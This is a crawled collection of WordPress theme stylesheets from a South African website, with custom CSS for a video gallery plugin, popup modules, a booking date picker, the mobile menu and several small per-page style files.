	opacity: 1 !important;
}

.yotu-videos.yotu-mode-grid h3 {
    text-overflow: visible !important;
    white-space: wrap !important;

}

.yotu-videos .yotu-video h3 {
    font-size: 16px !important;
    font-weight: 500 !important;
    line-height: 1.3 !important;
    height: 50px !important;
	color: #222 !important;
	font-family: 'Helvetica', sans-serif;
}

.yotu-button-prs {
    color: #272727;
    outline: none;
    box-shadow: none;
    background-color: #fff;
    text-decoration: none;
    border-radius: 0px !important;
	
	border: 2px solid !important;
text-transform: uppercase !important;
font-size: 12px !important;
padding: 3px 20px !important;
display: inline-block !important;
margin: 10px 0 0 2px !important;
}

.yotu-lightbox .yotu-lightbox-overlay {
    background: rgba(0,0,0,.80)!important;
}


.yotu-video-thumb-wrp::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    background: url(../images/square-play.png) no-repeat 50% 50%;
        background-size: auto;
    width: 14% !important;
    height: 0;
    padding-top: 75%;
    background-size: contain;
    zoom: 0;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: opacity 150ms ease-in-out;
    -moz-transition: opacity 150ms ease-in-out;
    -ms-transition: opacity 150ms ease-in-out;
    -o-transition: opacity 150ms ease-in-out;
    transition: opacity 150ms ease-in-out;
}

.yotu-video-thumb-wrp::after {
    opacity: 0 !important;
}

a.yotu-video:hover > .yotu-video-thumb-wrp::after {
    opacity: 1 !important;
}

a.yotu-video {
	padding: 15px !important;
}

body [data-showdesc="off"] .yotu-videos h3.yotu-video-title {
    margin-bottom: 0 !important;
    text-transform: inherit !important;
    overflow: auto !important;
}

.yotu-videos.yotu-mode-grid h3 {
    overflow: hidden;
    text-overflow: unset;
    white-space: wrap !important;
    word-wrap: break-word;
    position: relative;
    display: block;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    margin-bottom: 30px !important;
    line-height: 1.5 !important;
}

body [data-showdesc="off"] .yotu-videos h3.yotu-video-title {
    margin-bottom: 0 !important;
    background: #fff;
    padding: 25px;
    overflow: hidden !important;
    margin: 0px 0 0;
    min-height: 60px;
}

body [data-showdesc="off"] .yotu-videos h3:hover {
	text-decoration: none !important;
}

.yotu-videos ul {
	margin-top: -36px !important;
}

.yotu-videos li > a {
	background: #fff;
}


.yotu-column-2 li {
    width: 46%;
    margin-right: 4% !important;
    margin-bottom: 40px;
}


 .yotu-videos li > a:hover {
	box-shadow: 
		0 3px 3px rgba(0, 0, 0, 0.04), 
		0 6px 6px rgba(0, 0, 0, 0.04), 
		0 12px 12px rgba(0, 0, 0, 0.04), 
		0 24px 24px rgba(0, 0, 0, 0.04), 
		0 48px 48px rgba(0, 0, 0, 0.04);
	transform: translateY(-8px);
}

 .yotu-videos li > a {
	 margin: 20px !important;
 }

a.yotu-video {
    padding: 0px !important;
    margin-right: 20px;
}





/* ------------------------------------------------------------    
    YotuWP Plugin
------------------------------------------------------------ */

.yotu-video-thumb-wrp::after {
	opacity: 1 !important;
}

.yotu-videos.yotu-mode-grid h3 {
    text-overflow: visible !important;
    white-space: wrap !important;

}


.yotu-videos .yotu-video h3 {
    font-size: 16px !important;
    font-weight: 500 !important;
    line-height: 1.3 !important;
    height: 50px !important;
	color: #222 !important;
	font-family: 'Helvetica', sans-serif;
}

.yotu-button-prs {
    color: #272727;
    outline: none;
    box-shadow: none;
    background-color: #fff;
    text-decoration: none;
    border-radius: 0px !important;
	
	border: 2px solid !important;
text-transform: uppercase !important;
font-size: 12px !important;
padding: 3px 20px !important;
display: inline-block !important;
margin: 10px 0 0 2px !important;
}

.yotu-lightbox .yotu-lightbox-overlay {
    background: rgba(0,0,0,.80)!important;
}



.yotu-column-3 li {
    width: 30.5% !important;
    margin-right: 4% !important;
}

/* ------------------------------------------------------------	
	Plugin - Hustle
------------------------------------------------------------ */

/* Apply to all large Hustle modules */
.hustle-ui:not(.hustle-size--small)[class*="module_id_"] .hustle-layout .hustle-image {
  max-width: 30% !important;
  flex: 0 0 30% !important;
}

/* Image padding */
.hustle-ui:not(.hustle-size--small)[class*="module_id_"] .hustle-layout .hustle-image img {
  padding: 0 15px 30px 40px !important; /* shorthand for left/right/bottom */
}

/* Title styling */
.hustle-ui:not(.hustle-size--small)[class*="module_id_"] .hustle-layout .hustle-title {
  font: 600 32px/44px Roboto !important;
}

/* Subtitle styling */
.hustle-ui:not(.hustle-size--small)[class*="module_id_"] .hustle-layout .hustle-subtitle {
  color: #df3930 !important;
  font: 700 17px/18px Roboto !important;
}

/* General link styling */
.hustle-ui[class*="module_id_"] .hustle-layout .hustle-group-content a {
  display: inline-block;
  color: #fff !important;
}

/* Button link styling */
.hustle-ui[class*="module_id_"] .hustle-layout .hustle-group-content a.avia-button {
  background-color: #df3930 !important;
  border-radius: 5px;
}

/* List layout */
.hustle-ui[class*="module_id_"] .hustle-layout .hustle-group-content ul {
  margin-top: 15px !important;
  column-count: 3 !important;
  column-gap: 0 !important;
}

/* Remove bullet icons */
.hustle-ui[class*="module_id_"] .hustle-layout .hustle-group-content li:before {
  display: none !important;
}



.main_color .wc-bookings-date-picker .ui-datepicker td.bookable a {
    background-color: #CDDFAC !important;
    color: #777 !important;
    border-color: #222 !important;
}

#top .main_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a {

color: #ffffff !important;
}

/* ------------------------------------------------------------	
	Media Queries
------------------------------------------------------------ */

.home-mobile-image-slider {
	display: none;
}

.av-burger-overlay-bg {
	opacity: 0.8 !important;
}


.html_av-overlay-side #top .av-burger-overlay-scroll {
	background: transparent url(/wp-content/uploads/tab-texture-3.png) repeat center bottom !important;
	background-color: black !important;
}

.av-burger-overlay-scroll .av-menu-button-colored > a .avia-menu-text {
	background-color: #df3930;
	color: #ffffff;
	border-color: #df3930;
	padding: 10px 40px !important;
	margin-top: 60px !important;
}

.av-burger-overlay-scroll #av-burger-menu-ul li a  {
	font-size: 20px;
}

.av-burger-overlay-scroll #av-burger-menu-ul li a:hover  {
	background-color: #333 !important;
}

.av-burger-overlay-scroll #av-burger-menu-ul li.av-menu-button-colored a {
	color: #fff;
	margin-top: 30px;
}

#top #av-burger-menu-ul {
	vertical-align: top;
}

@media only screen and (min-width: 1900px) {

	.background-bird {
		background-position-x: 170px !important;
		background-size: 700px !important;
	}
}


@media only screen and (min-width: 1100px) and (max-width: 1230px) {

	.background-bird {
		background-position-x: -150px !important;
	}
}

@media only screen and (max-width: 1200px) {

}

@media only screen and (max-width: 1099px) {

	.background-bird {
		background-position-x: -200px !important;
	}
}

@media only screen and (max-width: 900px) {

	.hero-header {
		font-size: 38pt;
		font-weight: 300;
		padding-top: 0px;
	}
	
	.home-form {
		margin-left: 0px;
	}
	
	.background-bird {
		background-position-x: -1000px !important;
	}
}

@media screen and (max-width: 768px) {

	.home-mobile-image-slider {display: none;}
	
	.avia-builder-el-0.av-minimum-height-100 .container, 
	.avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, 
	.avia-builder-el-0.av-cell-min-height-100 > .flex_cell {
		height: 500px !important;
	}
	
	
	.avia-tab-title-padding-default .av-outer-tab-title {
		padding: 10px 0;
		width: 100px;
	}
	
	.av-tab-no-icon.av-tab-no-image .av-inner-tab-title {
		margin-bottom: 8px;
		min-width: 100px;
		text-align: center !important;
	}
	
	.av-tab-no-icon.av-tab-no-image .av-inner-tab-title {
		margin-bottom: 8px;
		font-size: 14px;
	}
	
	#top .av-section-tab-title {
		border: none !important;
		padding: 10px 15px;
	}
	
	.av_two_fifth {
		width: 40% !important;
		margin-left: 0 !important;
	}
	
	.av_three_fifth {
		width: 40% !important;
		margin-left: 0 !important;
	}
	
	#top .av-flex-placeholder {
		width: 3%;
	}
	
	.home-tab-section-col-2 a.avia-button:nth-child(1), .home-tab-section-col-2 a.avia-button:nth-child(2) {
		border: none !important;
		padding: 10px 22px;
		font-size: 14px !important;
	}
	
	nav.main_menu {
		display: block !important;
	}
	
	#avia-menu .menu-item {
		display: none;
	}
	
	.av-burger-menu-main.menu-item-avia-special {
		display: block;
	}
	
	#header_meta .container {
		display: none;
	}
	
	#top #wrap_all .av-burger-overlay .av-burger-overlay-scroll #av-burger-menu-ul li a {
		color: #fff;
	}
	
	.av-burger-overlay-active #top #wrap_all .av-hamburger-inner, .av-burger-overlay-active #top #wrap_all .av-hamburger-inner::before, .av-burger-overlay-active #top #wrap_all .av-hamburger-inner::after, .html_av-overlay-side-classic #top div .av-burger-overlay li li .avia-bullet {
		background-color: #fff;
	}
}

@media only screen and (max-width: 767px) {

	.home-btm-btn {
		float: none !important;
		text-align: center !important;
		display: block !important;
	}
	
	.home-btm-btn .avia-button.avia-position-right, .home-btm-btn .avia-button.avia-position-left {
		float: none !important;
		display: inline-block !important;
	}
	
	#input_5_9_3 {
		margin-top: 0px !important;
		margin-left: 0px !important;
		font-size: 15px !important;
		height: 57px;
		border-top: 15px #fff solid !important;
		margin-bottom: -25px !important;
	}
	
	.ginput_card_security_code_icon {
		margin-top: 20px !important;
		margin-bottom: -10px !important;
	}
		
	.header_color .container_wrap_meta {
		background-color: #00794d !important;
		color: #ffffff !important;
	}
	
	.header_color .container_wrap_meta .phone-info.with_nav span {
		color: #ffffff !important;
	}

	.home_accordion .toggle_content {
		padding: 16px 8px !important;
	}

	.footer-socmed-icons {
		justify-content: center;
	}

	.mobile-text-align-left,
	.mobile-text-align-left h2,
	.mobile-text-align-left h3,
	.mobile-text-align-left p{
		text-align: left !important;
	}


	.home-hero-text {
		& ul {
			justify-content: start;
			margin-left: -20px;
		}
	}

	.mobile-hero-video .container{
		margin:0 !important;
	}
	.mobile-hero-video .container{
		width: 100% !important;
		max-width: 100% !important;
	}
	.mobile-hero-video .content{
		padding: 0px !important;
	}


}

@media only screen and (max-width: 680px) {

	.av_two_fifth {
		width: 100% !important;
		margin-left: 0 !important;
	}
	
	.av_three_fifth {
		width: 100% !important;
		margin-left: 0 !important;
	}
	
	.home-tab-section-col-1, .home-tab-section-col-2 {
		padding-top: 10px !important;
		padding-bottom: 10px !important;
	}
	
	.av-tab-no-icon.av-tab-no-image .av-inner-tab-title {
		margin-bottom: 8px;
		font-size: 13px;
	}
	
	#top .av-section-tab-title {
		border: none !important;
		padding: 5px 10px;
	}
	
	#home-banner {display: none;}
	
	.home-mobile-image-slider {display: block;}
	
	.avia-caption-title {
		margin-bottom: 100px !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-1575.css?ver=ver-1770121597
body_size: 36
content:
#top .av-special-heading.av-kv6wjshg-d6679d7a6d65212fa7cb1db479ffa1b8{
padding-bottom:10px;
}
body .av-special-heading.av-kv6wjshg-d6679d7a6d65212fa7cb1db479ffa1b8 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-kv6wjshg-d6679d7a6d65212fa7cb1db479ffa1b8 .av-subheading{
font-size:15px;
}

#top .avia-gallery.av-kv9phlx7-e5c8193ed45448f8ab7c61987c7ecf99 .avia-gallery-thumb a{
width:10%;
}

#top .av-special-heading.av-w3btb-ccc1402e0578df7e67d396f1cc979544{
padding-bottom:10px;
}
body .av-special-heading.av-w3btb-ccc1402e0578df7e67d396f1cc979544 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-w3btb-ccc1402e0578df7e67d396f1cc979544 .av-subheading{
font-size:15px;
}



--- FILE ---
content_type: text/css
request_url: https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-1195.css?ver=ver-1770114231
body_size: 92
content:
.avia-section.av-kv727yns-ebb5a181973a1d0d82cc8d6e5358b8bf{
background-repeat:repeat;
background-image:url(https://therealsouthafrica.com/wp-content/uploads/tab-texture-1.jpg);
background-position:0% 0%;
background-attachment:scroll;
}
.avia-section.av-kv727yns-ebb5a181973a1d0d82cc8d6e5358b8bf .av-section-color-overlay{
opacity:0.5;
background-color:#ffffff;
}

#top .av-special-heading.av-kv72cldp-274e8d941819297c99850706969e84ec{
padding-bottom:10px;
}
body .av-special-heading.av-kv72cldp-274e8d941819297c99850706969e84ec .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-kv72cldp-274e8d941819297c99850706969e84ec .av-subheading{
font-size:15px;
}



--- FILE ---
content_type: text/css
request_url: https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-1204.css?ver=ver-1770111812
body_size: -7
content:
.avia-section.av-4ua8uc-4d7ae3d8508c04a0902638dadce13442{
background-repeat:repeat;
background-image:url(https://therealsouthafrica.com/wp-content/uploads/tab-texture-1.jpg);
background-position:0% 0%;
background-attachment:scroll;
}
.avia-section.av-4ua8uc-4d7ae3d8508c04a0902638dadce13442 .av-section-color-overlay{
opacity:0.5;
background-color:#ffffff;
}



--- FILE ---
content_type: text/css
request_url: https://therealsouthafrica.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-1265.css?ver=ver-1770111812
body_size: -60
content:
.avia-section.av-3ivhzl-d8b88290eb0cafa841f07a12377f7bb3{
background-repeat:repeat;
background-image:url(https://therealsouthafrica.com/wp-content/uploads/Product-Texture-1.jpg);
background-position:0% 0%;
background-attachment:scroll;
}

